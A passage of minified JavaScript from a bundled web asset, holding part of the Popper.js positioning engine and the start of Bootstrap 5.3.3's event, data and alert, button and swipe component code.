0?!0:s,c=U(e.elements.popper),u=[].concat(e.scrollParents.reference,e.scrollParents.popper);return r&&u.forEach(function(l){l.addEventListener("scroll",n.update,_t)}),o&&c.addEventListener("resize",n.update,_t),function(){r&&u.forEach(function(l){l.removeEventListener("scroll",n.update,_t)}),o&&c.removeEventListener("resize",n.update,_t)}}const Bn={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:Kr,data:{}};var Gr={left:"right",right:"left",bottom:"top",top:"bottom"};function Tt(t){return t.replace(/left|right|bottom|top/g,function(e){return Gr[e]})}var Wr={start:"end",end:"start"};function di(t){return t.replace(/start|end/g,function(e){return Wr[e]})}function Fn(t){var e=U(t),n=e.pageXOffset,i=e.pageYOffset;return{scrollLeft:n,scrollTop:i}}function Hn(t){return Be(fe(t)).left+Fn(t).scrollLeft}function zr(t,e){var n=U(t),i=fe(t),a=n.visualViewport,r=i.clientWidth,s=i.clientHeight,o=0,c=0;if(a){r=a.width,s=a.height;var u=_a();(u||!u&&e==="fixed")&&(o=a.offsetLeft,c=a.offsetTop)}return{width:r,height:s,x:o+Hn(t),y:c}}function Yr(t){var e,n=fe(t),i=Fn(t),a=(e=t.ownerDocument)==null?void 0:e.body,r=Ae(n.scrollWidth,n.clientWidth,a?a.scrollWidth:0,a?a.clientWidth:0),s=Ae(n.scrollHeight,n.clientHeight,a?a.scrollHeight:0,a?a.clientHeight:0),o=-i.scrollLeft+Hn(t),c=-i.scrollTop;return ae(a||n).direction==="rtl"&&(o+=Ae(n.clientWidth,a?a.clientWidth:0)-r),{width:r,height:s,x:o,y:c}}function Vn(t){var e=ae(t),n=e.overflow,i=e.overflowX,a=e.overflowY;return/auto|scroll|overlay|hidden/.test(n+a+i)}function Aa(t){return["html","body","#document"].indexOf(te(t))>=0?t.ownerDocument.body:j(t)&&Vn(t)?t:Aa(xt(t))}function tt(t,e){var n;e===void 0&&(e=[]);var i=Aa(t),a=i===((n=t.ownerDocument)==null?void 0:n.body),r=U(i),s=a?[r].concat(r.visualViewport||[],Vn(i)?i:[]):i,o=e.concat(s);return a?o:o.concat(tt(xt(s)))}function vn(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function qr(t,e){var n=Be(t,!1,e==="fixed");return n.top=n.top+t.clientTop,n.left=n.left+t.clientLeft,n.bottom=n.top+t.clientHeight,n.right=n.left+t.clientWidth,n.width=t.clientWidth,n.height=t.clientHeight,n.x=n.left,n.y=n.top,n}function fi(t,e,n){return e===Ln?vn(zr(t,n)):we(e)?qr(e,n):vn(Yr(fe(t)))}function Jr(t){var e=tt(xt(t)),n=["absolute","fixed"].indexOf(ae(t).position)>=0,i=n&&j(t)?at(t):t;return we(i)?e.filter(function(a){return we(a)&&ba(a,i)&&te(a)!=="body"}):[]}function Xr(t,e,n,i){var a=e==="clippingParents"?Jr(t):[].concat(e),r=[].concat(a,[n]),s=r[0],o=r.reduce(function(c,u){var l=fi(t,u,i);return c.top=Ae(l.top,c.top),c.right=Nt(l.right,c.right),c.bottom=Nt(l.bottom,c.bottom),c.left=Ae(l.left,c.left),c},fi(t,s,i));return o.width=o.right-o.left,o.height=o.bottom-o.top,o.x=o.left,o.y=o.top,o}function Ta(t){var e=t.reference,n=t.element,i=t.placement,a=i?Z(i):null,r=i?Fe(i):null,s=e.x+e.width/2-n.width/2,o=e.y+e.height/2-n.height/2,c;switch(a){case M:c={x:s,y:e.y-n.height};break;case H:c={x:s,y:e.y+e.height};break;case V:c={x:e.x+e.width,y:o};break;case x:c={x:e.x-n.width,y:o};break;default:c={x:e.x,y:e.y}}var u=a?$n(a):null;if(u!=null){var l=u==="y"?"height":"width";switch(r){case Se:c[u]=c[u]-(e[l]/2-n[l]/2);break;case $e:c[u]=c[u]+(e[l]/2-n[l]/2);break}}return c}function He(t,e){e===void 0&&(e={});var n=e,i=n.placement,a=i===void 0?t.placement:i,r=n.strategy,s=r===void 0?t.strategy:r,o=n.boundary,c=o===void 0?aa:o,u=n.rootBoundary,l=u===void 0?Ln:u,h=n.elementContext,b=h===void 0?Ie:h,_=n.altBoundary,p=_===void 0?!1:_,m=n.padding,v=m===void 0?0:m,T=va(typeof v!="number"?v:Ea(v,je)),w=b===Ie?ra:Ie,E=t.rects.popper,y=t.elements[p?w:b],C=Xr(we(y)?y:y.contextElement||fe(t.elements.popper),c,l,s),S=Be(t.elements.reference),O=Ta({reference:S,element:E,strategy:"absolute",placement:a}),N=vn(Object.assign({},E,O)),L=b===Ie?N:S,R={top:C.top-L.top+T.top,bottom:L.bottom-C.bottom+T.bottom,left:C.left-L.left+T.left,right:L.right-C.right+T.right},I=t.modifiersData.offset;if(b===Ie&&I){var Y=I[a];Object.keys(R).forEach(function(P){var me=[V,H].indexOf(P)>=0?1:-1,_e=[M,H].indexOf(P)>=0?"y":"x";R[P]+=Y[_e]*me})}return R}function Qr(t,e){e===void 0&&(e={});var n=e,i=n.placement,a=n.boundary,r=n.rootBoundary,s=n.padding,o=n.flipVariations,c=n.allowedAutoPlacements,u=c===void 0?In:c,l=Fe(i),h=l?o?bn:bn.filter(function(p){return Fe(p)===l}):je,b=h.filter(function(p){return u.indexOf(p)>=0});b.length===0&&(b=h);var _=b.reduce(function(p,m){return p[m]=He(t,{placement:m,boundary:a,rootBoundary:r,padding:s})[Z(m)],p},{});return Object.keys(_).sort(function(p,m){return _[p]-_[m]})}function Zr(t){if(Z(t)===Mt)return[];var e=Tt(t);return[di(t),e,di(e)]}function es(t){var e=t.state,n=t.options,i=t.name;if(!e.modifiersData[i]._skip){for(var a=n.mainAxis,r=a===void 0?!0:a,s=n.altAxis,o=s===void 0?!0:s,c=n.fallbackPlacements,u=n.padding,l=n.boundary,h=n.rootBoundary,b=n.altBoundary,_=n.flipVariations,p=_===void 0?!0:_,m=n.allowedAutoPlacements,v=e.options.placement,T=Z(v),w=T===v,E=c||(w||!p?[Tt(v)]:Zr(v)),y=[v].concat(E).reduce(function(De,se){return De.concat(Z(se)===Mt?Qr(e,{placement:se,boundary:l,rootBoundary:h,padding:u,flipVariations:p,allowedAutoPlacements:m}):se)},[]),C=e.rects.reference,S=e.rects.popper,O=new Map,N=!0,L=y[0],R=0;R<y.length;R++){var I=y[R],Y=Z(I),P=Fe(I)===Se,me=[M,H].indexOf(Y)>=0,_e=me?"width":"height",F=He(e,{placement:I,boundary:l,rootBoundary:h,altBoundary:b,padding:u}),q=me?P?V:x:P?H:M;C[_e]>S[_e]&&(q=Tt(q));var dt=Tt(q),be=[];if(r&&be.push(F[Y]<=0),o&&be.push(F[q]<=0,F[dt]<=0),be.every(function(De){return De})){L=I,N=!1;break}O.set(I,be)}if(N)for(var ft=p?3:1,zt=function(se){var Je=y.find(function(pt){var ge=O.get(pt);if(ge)return ge.slice(0,se).every(function(Yt){return Yt})});if(Je)return L=Je,"break"},qe=ft;qe>0;qe--){var ht=zt(qe);if(ht==="break")break}e.placement!==L&&(e.modifiersData[i]._skip=!0,e.placement=L,e.reset=!0)}}const Sa={name:"flip",enabled:!0,phase:"main",fn:es,requiresIfExists:["offset"],data:{_skip:!1}};function hi(t,e,n){return n===void 0&&(n={x:0,y:0}),{top:t.top-e.height-n.y,right:t.right-e.width+n.x,bottom:t.bottom-e.height+n.y,left:t.left-e.width-n.x}}function pi(t){return[M,V,H,x].some(function(e){return t[e]>=0})}function ts(t){var e=t.state,n=t.name,i=e.rects.reference,a=e.rects.popper,r=e.modifiersData.preventOverflow,s=He(e,{elementContext:"reference"}),o=He(e,{altBoundary:!0}),c=hi(s,i),u=hi(o,a,r),l=pi(c),h=pi(u);e.modifiersData[n]={referenceClippingOffsets:c,popperEscapeOffsets:u,isReferenceHidden:l,hasPopperEscaped:h},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":l,"data-popper-escaped":h})}const wa={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:ts};function ns(t,e,n){var i=Z(t),a=[x,M].indexOf(i)>=0?-1:1,r=typeof n=="function"?n(Object.assign({},e,{placement:t})):n,s=r[0],o=r[1];return s=s||0,o=(o||0)*a,[x,V].indexOf(i)>=0?{x:o,y:s}:{x:s,y:o}}function is(t){var e=t.state,n=t.options,i=t.name,a=n.offset,r=a===void 0?[0,0]:a,s=In.reduce(function(l,h){return l[h]=ns(h,e.rects,r),l},{}),o=s[e.placement],c=o.x,u=o.y;e.modifiersData.popperOffsets!=null&&(e.modifiersData.popperOffsets.x+=c,e.modifiersData.popperOffsets.y+=u),e.modifiersData[i]=s}const Ca={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:is};function as(t){var e=t.state,n=t.name;e.modifiersData[n]=Ta({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})}const Un={name:"popperOffsets",enabled:!0,phase:"read",fn:as,data:{}};function rs(t){return t==="x"?"y":"x"}function ss(t){var e=t.state,n=t.options,i=t.name,a=n.mainAxis,r=a===void 0?!0:a,s=n.altAxis,o=s===void 0?!1:s,c=n.boundary,u=n.rootBoundary,l=n.altBoundary,h=n.padding,b=n.tether,_=b===void 0?!0:b,p=n.tetherOffset,m=p===void 0?0:p,v=He(e,{boundary:c,rootBoundary:u,padding:h,altBoundary:l}),T=Z(e.placement),w=Fe(e.placement),E=!w,y=$n(T),C=rs(y),S=e.modifiersData.popperOffsets,O=e.rects.reference,N=e.rects.popper,L=typeof m=="function"?m(Object.assign({},e.rects,{placement:e.placement})):m,R=typeof L=="number"?{mainAxis:L,altAxis:L}:Object.assign({mainAxis:0,altAxis:0},L),I=e.modifiersData.offset?e.modifiersData.offset[e.placement]:null,Y={x:0,y:0};if(S){if(r){var P,me=y==="y"?M:x,_e=y==="y"?H:V,F=y==="y"?"height":"width",q=S[y],dt=q+v[me],be=q-v[_e],ft=_?-N[F]/2:0,zt=w===Se?O[F]:N[F],qe=w===Se?-N[F]:-O[F],ht=e.elements.arrow,De=_&&ht?xn(ht):{width:0,height:0},se=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:ga(),Je=se[me],pt=se[_e],ge=et(0,O[F],De[F]),Yt=E?O[F]/2-ft-ge-Je-R.mainAxis:zt-ge-Je-R.mainAxis,Or=E?-O[F]/2+ft+ge+pt+R.mainAxis:qe+ge+pt+R.mainAxis,qt=e.elements.arrow&&at(e.elements.arrow),Nr=qt?y==="y"?qt.clientTop||0:qt.clientLeft||0:0,ei=(P=I==null?void 0:I[y])!=null?P:0,Dr=q+Yt-ei-Nr,Rr=q+Or-ei,ti=et(_?Nt(dt,Dr):dt,q,_?Ae(be,Rr):be);S[y]=ti,Y[y]=ti-q}if(o){var ni,Lr=y==="x"?M:x,Ir=y==="x"?H:V,ve=S[C],mt=C==="y"?"height":"width",ii=ve+v[Lr],ai=ve-v[Ir],Jt=[M,x].indexOf(T)!==-1,ri=(ni=I==null?void 0:I[C])!=null?ni:0,si=Jt?ii:ve-O[mt]-N[mt]-ri+R.altAxis,oi=Jt?ve+O[mt]+N[mt]-ri-R.altAxis:ai,li=_&&Jt?kr(si,ve,oi):et(_?si:ii,ve,_?oi:ai);S[C]=li,Y[C]=li-ve}e.modifiersData[i]=Y}}const Oa={name:"preventOverflow",enabled:!0,phase:"main",fn:ss,requiresIfExists:["offset"]};function os(t){return{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}}function ls(t){return t===U(t)||!j(t)?Fn(t):os(t)}function cs(t){var e=t.getBoundingClientRect(),n=ke(e.width)/t.offsetWidth||1,i=ke(e.height)/t.offsetHeight||1;return n!==1||i!==1}function us(t,e,n){n===void 0&&(n=!1);var i=j(e),a=j(e)&&cs(e),r=fe(e),s=Be(t,a,n),o={scrollLeft:0,scrollTop:0},c={x:0,y:0};return(i||!i&&!n)&&((te(e)!=="body"||Vn(r))&&(o=ls(e)),j(e)?(c=Be(e,!0),c.x+=e.clientLeft,c.y+=e.clientTop):r&&(c.x=Hn(r))),{x:s.left+o.scrollLeft-c.x,y:s.top+o.scrollTop-c.y,width:s.width,height:s.height}}function ds(t){var e=new Map,n=new Set,i=[];t.forEach(function(r){e.set(r.name,r)});function a(r){n.add(r.name);var s=[].concat(r.requires||[],r.requiresIfExists||[]);s.forEach(function(o){if(!n.has(o)){var c=e.get(o);c&&a(c)}}),i.push(r)}return t.forEach(function(r){n.has(r.name)||a(r)}),i}function fs(t){var e=ds(t);return ma.reduce(function(n,i){return n.concat(e.filter(function(a){return a.phase===i}))},[])}function hs(t){var e;return function(){return e||(e=new Promise(function(n){Promise.resolve().then(function(){e=void 0,n(t())})})),e}}function ps(t){var e=t.reduce(function(n,i){var a=n[i.name];return n[i.name]=a?Object.assign({},a,i,{options:Object.assign({},a.options,i.options),data:Object.assign({},a.data,i.data)}):i,n},{});return Object.keys(e).map(function(n){return e[n]})}var mi={placement:"bottom",modifiers:[],strategy:"absolute"};function _i(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return!e.some(function(i){return!(i&&typeof i.getBoundingClientRect=="function")})}function $t(t){t===void 0&&(t={});var e=t,n=e.defaultModifiers,i=n===void 0?[]:n,a=e.defaultOptions,r=a===void 0?mi:a;return function(o,c,u){u===void 0&&(u=r);var l={placement:"bottom",orderedModifiers:[],options:Object.assign({},mi,r),modifiersData:{},elements:{reference:o,popper:c},attributes:{},styles:{}},h=[],b=!1,_={state:l,setOptions:function(T){var w=typeof T=="function"?T(l.options):T;m(),l.options=Object.assign({},r,l.options,w),l.scrollParents={reference:we(o)?tt(o):o.contextElement?tt(o.contextElement):[],popper:tt(c)};var E=fs(ps([].concat(i,l.options.modifiers)));return l.orderedModifiers=E.filter(function(y){return y.enabled}),p(),_.update()},forceUpdate:function(){if(!b){var T=l.elements,w=T.reference,E=T.popper;if(_i(w,E)){l.rects={reference:us(w,at(E),l.options.strategy==="fixed"),popper:xn(E)},l.reset=!1,l.placement=l.options.placement,l.orderedModifiers.forEach(function(R){return l.modifiersData[R.name]=Object.assign({},R.data)});for(var y=0;y<l.orderedModifiers.length;y++){if(l.reset===!0){l.reset=!1,y=-1;continue}var C=l.orderedModifiers[y],S=C.fn,O=C.options,N=O===void 0?{}:O,L=C.name;typeof S=="function"&&(l=S({state:l,options:N,name:L,instance:_})||l)}}}},update:hs(function(){return new Promise(function(v){_.forceUpdate(),v(l)})}),destroy:function(){m(),b=!0}};if(!_i(o,c))return _;_.setOptions(u).then(function(v){!b&&u.onFirstUpdate&&u.onFirstUpdate(v)});function p(){l.orderedModifiers.forEach(function(v){var T=v.name,w=v.options,E=w===void 0?{}:w,y=v.effect;if(typeof y=="function"){var C=y({state:l,name:T,instance:_,options:E}),S=function(){};h.push(C||S)}})}function m(){h.forEach(function(v){return v()}),h=[]}return _}}var ms=$t(),_s=[Bn,Un,kn,Mn],bs=$t({defaultModifiers:_s}),gs=[Bn,Un,kn,Mn,Ca,Sa,Oa,ya,wa],jn=$t({defaultModifiers:gs});const Na=Object.freeze(Object.defineProperty({__proto__:null,afterMain:da,afterRead:la,afterWrite:pa,applyStyles:Mn,arrow:ya,auto:Mt,basePlacements:je,beforeMain:ca,beforeRead:sa,beforeWrite:fa,bottom:H,clippingParents:aa,computeStyles:kn,createPopper:jn,createPopperBase:ms,createPopperLite:bs,detectOverflow:He,end:$e,eventListeners:Bn,flip:Sa,hide:wa,left:x,main:ua,modifierPhases:ma,offset:Ca,placements:In,popper:Ie,popperGenerator:$t,popperOffsets:Un,preventOverflow:Oa,read:oa,reference:ra,right:V,start:Se,top:M,variationPlacements:bn,viewport:Ln,write:ha},Symbol.toStringTag,{value:"Module"}));/*!
  * Bootstrap v5.3.3 (https://getbootstrap.com/)
  * Copyright 2011-2024 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */const oe=new Map,Xt={set(t,e,n){oe.has(t)||oe.set(t,new Map);const i=oe.get(t);if(!i.has(e)&&i.size!==0){console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(i.keys())[0]}.`);return}i.set(e,n)},get(t,e){return oe.has(t)&&oe.get(t).get(e)||null},remove(t,e){if(!oe.has(t))return;const n=oe.get(t);n.delete(e),n.size===0&&oe.delete(t)}},vs=1e6,Es=1e3,En="transitionend",Da=t=>(t&&window.CSS&&window.CSS.escape&&(t=t.replace(/#([^\s"#']+)/g,(e,n)=>`#${CSS.escape(n)}`)),t),ys=t=>t==null?`${t}`:Object.prototype.toString.call(t).match(/\s([a-z]+)/i)[1].toLowerCase(),As=t=>{do t+=Math.floor(Math.random()*vs);while(document.getElementById(t));return t},Ts=t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:n}=window.getComputedStyle(t);const i=Number.parseFloat(e),a=Number.parseFloat(n);return!i&&!a?0:(e=e.split(",")[0],n=n.split(",")[0],(Number.parseFloat(e)+Number.parseFloat(n))*Es)},Ra=t=>{t.dispatchEvent(new Event(En))},ne=t=>!t||typeof t!="object"?!1:(typeof t.jquery<"u"&&(t=t[0]),typeof t.nodeType<"u"),ce=t=>ne(t)?t.jquery?t[0]:t:typeof t=="string"&&t.length>0?document.querySelector(Da(t)):null,Ke=t=>{if(!ne(t)||t.getClientRects().length===0)return!1;const e=getComputedStyle(t).getPropertyValue("visibility")==="visible",n=t.closest("details:not([open])");if(!n)return e;if(n!==t){const i=t.closest("summary");if(i&&i.parentNode!==n||i===null)return!1}return e},ue=t=>!t||t.nodeType!==Node.ELEMENT_NODE||t.classList.contains("disabled")?!0:typeof t.disabled<"u"?t.disabled:t.hasAttribute("disabled")&&t.getAttribute("disabled")!=="false",La=t=>{if(!document.documentElement.attachShadow)return null;if(typeof t.getRootNode=="function"){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?La(t.parentNode):null},Dt=()=>{},rt=t=>{t.offsetHeight},Ia=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,Qt=[],Ss=t=>{document.readyState==="loading"?(Qt.length||document.addEventListener("DOMContentLoaded",()=>{for(const e of Qt)e()}),Qt.push(t)):t()},G=()=>document.documentElement.dir==="rtl",z=t=>{Ss(()=>{const e=Ia();if(e){const n=t.NAME,i=e.fn[n];e.fn[n]=t.jQueryInterface,e.fn[n].Constructor=t,e.fn[n].noConflict=()=>(e.fn[n]=i,t.jQueryInterface)}})},k=(t,e=[],n=t)=>typeof t=="function"?t(...e):n,Pa=(t,e,n=!0)=>{if(!n){k(t);return}const a=Ts(e)+5;let r=!1;const s=({target:o})=>{o===e&&(r=!0,e.removeEventListener(En,s),k(t))};e.addEventListener(En,s),setTimeout(()=>{r||Ra(e)},a)},Kn=(t,e,n,i)=>{const a=t.length;let r=t.indexOf(e);return r===-1?!n&&i?t[a-1]:t[0]:(r+=n?1:-1,i&&(r=(r+a)%a),t[Math.max(0,Math.min(r,a-1))])},ws=/[^.]*(?=\..*)\.|.*/,Cs=/\..*/,Os=/::\d+$/,Zt={};let bi=1;const Ma={mouseenter:"mouseover",mouseleave:"mouseout"},Ns=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function xa(t,e){return e&&`${e}::${bi++}`||t.uidEvent||bi++}function $a(t){const e=xa(t);return t.uidEvent=e,Zt[e]=Zt[e]||{},Zt[e]}function Ds(t,e){return function n(i){return Gn(i,{delegateTarget:t}),n.oneOff&&f.off(t,i.type,e),e.apply(t,[i])}}function Rs(t,e,n){return function i(a){const r=t.querySelectorAll(e);for(let{target:s}=a;s&&s!==this;s=s.parentNode)for(const o of r)if(o===s)return Gn(a,{delegateTarget:s}),i.oneOff&&f.off(t,a.type,e,n),n.apply(s,[a])}}function ka(t,e,n=null){return Object.values(t).find(i=>i.callable===e&&i.delegationSelector===n)}function Ba(t,e,n){const i=typeof e=="string",a=i?n:e||n;let r=Fa(t);return Ns.has(r)||(r=t),[i,a,r]}function gi(t,e,n,i,a){if(typeof e!="string"||!t)return;let[r,s,o]=Ba(e,n,i);e in Ma&&(s=(p=>function(m){if(!m.relatedTarget||m.relatedTarget!==m.delegateTarget&&!m.delegateTarget.contains(m.relatedTarget))return p.call(this,m)})(s));const c=$a(t),u=c[o]||(c[o]={}),l=ka(u,s,r?n:null);if(l){l.oneOff=l.oneOff&&a;return}const h=xa(s,e.replace(ws,"")),b=r?Rs(t,n,s):Ds(t,s);b.delegationSelector=r?n:null,b.callable=s,b.oneOff=a,b.uidEvent=h,u[h]=b,t.addEventListener(o,b,r)}function yn(t,e,n,i,a){const r=ka(e[n],i,a);r&&(t.removeEventListener(n,r,!!a),delete e[n][r.uidEvent])}function Ls(t,e,n,i){const a=e[n]||{};for(const[r,s]of Object.entries(a))r.includes(i)&&yn(t,e,n,s.callable,s.delegationSelector)}function Fa(t){return t=t.replace(Cs,""),Ma[t]||t}const f={on(t,e,n,i){gi(t,e,n,i,!1)},one(t,e,n,i){gi(t,e,n,i,!0)},off(t,e,n,i){if(typeof e!="string"||!t)return;const[a,r,s]=Ba(e,n,i),o=s!==e,c=$a(t),u=c[s]||{},l=e.startsWith(".");if(typeof r<"u"){if(!Object.keys(u).length)return;yn(t,c,s,r,a?n:null);return}if(l)for(const h of Object.keys(c))Ls(t,c,h,e.slice(1));for(const[h,b]of Object.entries(u)){const _=h.replace(Os,"");(!o||e.includes(_))&&yn(t,c,s,b.callable,b.delegationSelector)}},trigger(t,e,n){if(typeof e!="string"||!t)return null;const i=Ia(),a=Fa(e),r=e!==a;let s=null,o=!0,c=!0,u=!1;r&&i&&(s=i.Event(e,n),i(t).trigger(s),o=!s.isPropagationStopped(),c=!s.isImmediatePropagationStopped(),u=s.isDefaultPrevented());const l=Gn(new Event(e,{bubbles:o,cancelable:!0}),n);return u&&l.preventDefault(),c&&t.dispatchEvent(l),l.defaultPrevented&&s&&s.preventDefault(),l}};function Gn(t,e={}){for(const[n,i]of Object.entries(e))try{t[n]=i}catch{Object.defineProperty(t,n,{configurable:!0,get(){return i}})}return t}function vi(t){if(t==="true")return!0;if(t==="false")return!1;if(t===Number(t).toString())return Number(t);if(t===""||t==="null")return null;if(typeof t!="string")return t;try{return JSON.parse(decodeURIComponent(t))}catch{return t}}function en(t){return t.replace(/[A-Z]/g,e=>`-${e.toLowerCase()}`)}const ie={setDataAttribute(t,e,n){t.setAttribute(`data-bs-${en(e)}`,n)},removeDataAttribute(t,e){t.removeAttribute(`data-bs-${en(e)}`)},getDataAttributes(t){if(!t)return{};const e={},n=Object.keys(t.dataset).filter(i=>i.startsWith("bs")&&!i.startsWith("bsConfig"));for(const i of n){let a=i.replace(/^bs/,"");a=a.charAt(0).toLowerCase()+a.slice(1,a.length),e[a]=vi(t.dataset[i])}return e},getDataAttribute(t,e){return vi(t.getAttribute(`data-bs-${en(e)}`))}};class st{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(e){return e=this._mergeConfigObj(e),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}_configAfterMerge(e){return e}_mergeConfigObj(e,n){const i=ne(n)?ie.getDataAttribute(n,"config"):{};return{...this.constructor.Default,...typeof i=="object"?i:{},...ne(n)?ie.getDataAttributes(n):{},...typeof e=="object"?e:{}}}_typeCheckConfig(e,n=this.constructor.DefaultType){for(const[i,a]of Object.entries(n)){const r=e[i],s=ne(r)?"element":ys(r);if(!new RegExp(a).test(s))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${i}" provided type "${s}" but expected type "${a}".`)}}}const Is="5.3.3";class X extends st{constructor(e,n){super(),e=ce(e),e&&(this._element=e,this._config=this._getConfig(n),Xt.set(this._element,this.constructor.DATA_KEY,this))}dispose(){Xt.remove(this._element,this.constructor.DATA_KEY),f.off(this._element,this.constructor.EVENT_KEY);for(const e of Object.getOwnPropertyNames(this))this[e]=null}_queueCallback(e,n,i=!0){Pa(e,n,i)}_getConfig(e){return e=this._mergeConfigObj(e,this._element),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}static getInstance(e){return Xt.get(ce(e),this.DATA_KEY)}static getOrCreateInstance(e,n={}){return this.getInstance(e)||new this(e,typeof n=="object"?n:null)}static get VERSION(){return Is}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(e){return`${e}${this.EVENT_KEY}`}}const tn=t=>{let e=t.getAttribute("data-bs-target");if(!e||e==="#"){let n=t.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n=`#${n.split("#")[1]}`),e=n&&n!=="#"?n.trim():null}return e?e.split(",").map(n=>Da(n)).join(","):null},g={find(t,e=document.documentElement){return[].concat(...Element.prototype.querySelectorAll.call(e,t))},findOne(t,e=document.documentElement){return Element.prototype.querySelector.call(e,t)},children(t,e){return[].concat(...t.children).filter(n=>n.matches(e))},parents(t,e){const n=[];let i=t.parentNode.closest(e);for(;i;)n.push(i),i=i.parentNode.closest(e);return n},prev(t,e){let n=t.previousElementSibling;for(;n;){if(n.matches(e))return[n];n=n.previousElementSibling}return[]},next(t,e){let n=t.nextElementSibling;for(;n;){if(n.matches(e))return[n];n=n.nextElementSibling}return[]},focusableChildren(t){const e=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(n=>`${n}:not([tabindex^="-"])`).join(",");return this.find(e,t).filter(n=>!ue(n)&&Ke(n))},getSelectorFromElement(t){const e=tn(t);return e&&g.findOne(e)?e:null},getElementFromSelector(t){const e=tn(t);return e?g.findOne(e):null},getMultipleElementsFromSelector(t){const e=tn(t);return e?g.find(e):[]}},kt=(t,e="hide")=>{const n=`click.dismiss${t.EVENT_KEY}`,i=t.NAME;f.on(document,n,`[data-bs-dismiss="${i}"]`,function(a){if(["A","AREA"].includes(this.tagName)&&a.preventDefault(),ue(this))return;const r=g.getElementFromSelector(this)||this.closest(`.${i}`);t.getOrCreateInstance(r)[e]()})},Ps="alert",Ms="bs.alert",Ha=`.${Ms}`,xs=`close${Ha}`,$s=`closed${Ha}`,ks="fade",Bs="show";class Bt extends X{static get NAME(){return Ps}close(){if(f.trigger(this._element,xs).defaultPrevented)return;this._element.classList.remove(Bs);const n=this._element.classList.contains(ks);this._queueCallback(()=>this._destroyElement(),this._element,n)}_destroyElement(){this._element.remove(),f.trigger(this._element,$s),this.dispose()}static jQueryInterface(e){return this.each(function(){const n=Bt.getOrCreateInstance(this);if(typeof e=="string"){if(n[e]===void 0||e.startsWith("_")||e==="constructor")throw new TypeError(`No method named "${e}"`);n[e](this)}})}}kt(Bt,"close");z(Bt);const Fs="button",Hs="bs.button",Vs=`.${Hs}`,Us=".data-api",js="active",Ei='[data-bs-toggle="button"]',Ks=`click${Vs}${Us}`;class Ft extends X{static get NAME(){return Fs}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle(js))}static jQueryInterface(e){return this.each(function(){const n=Ft.getOrCreateInstance(this);e==="toggle"&&n[e]()})}}f.on(document,Ks,Ei,t=>{t.preventDefault();const e=t.target.closest(Ei);Ft.getOrCreateInstance(e).toggle()});z(Ft);const Gs="swipe",Ge=".bs.swipe",Ws=`touchstart${Ge}`,zs=`touchmove${Ge}`,Ys=`touchend${Ge}`,qs=`pointerdown${Ge}`,Js=`pointerup${Ge}`,Xs="touch",Qs="pen",Zs="pointer-event",eo=40,to={endCallback:null,leftCallback:null,rightCallback:null},no={endCallback:"(function|null)",leftCallback:"(function|null)",rightCallback:"(function|null)"};class Rt extends st{constructor(e,n){super(),this._element=e,!(!e||!Rt.isSupported())&&(this._config=this._getConfig(n),this._deltaX=0,this._supportPointerEvents=!!window.PointerEvent,this._initEvents())}static get Default(){return to}static get DefaultType(){return no}static get NAME(){return Gs}dispose(){f.off(this._element,Ge)}_start(e){if(!this._supportPointerEvents){this._deltaX=e.touches[0].clientX;return}this._eventIsPointerPenTouch(e)&&(this._deltaX=e.clientX)}_end(e){this._eventIsPointerPenTouch(e)&&(this._deltaX=e.clientX-this._deltaX),this._handleSwipe(),k(this._config.endCallback)}_move(e){this._deltaX=e.touches&&e.touches.length>1?0:e.touches[0].clientX-this._deltaX}_handleSwipe(){const e=Math.abs(this._deltaX);if(e<=eo)return;const n=e/this._deltaX;this._deltaX=0,n&&k(n>0?this._config.rightCallback:this._config.leftCallback)}_initEvents(){this._supportPointerEvents?(f.on(this._element,qs,e=>this._start(e)),f.on(this._element,Js,e=>this._end(e)),this._element.classList.add(Zs)):(f.on(this._element,Ws,e=>this._start(e)),f.on(this._element,zs,e=>this._move(e)),f.on(this._element,Ys,e=>this._end(e)))}_eventIsPointerPenTouch(e){return this._supportPointerEvents&&(e.pointerType===Qs||e.pointerType===Xs)}static isSupported(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0}}const 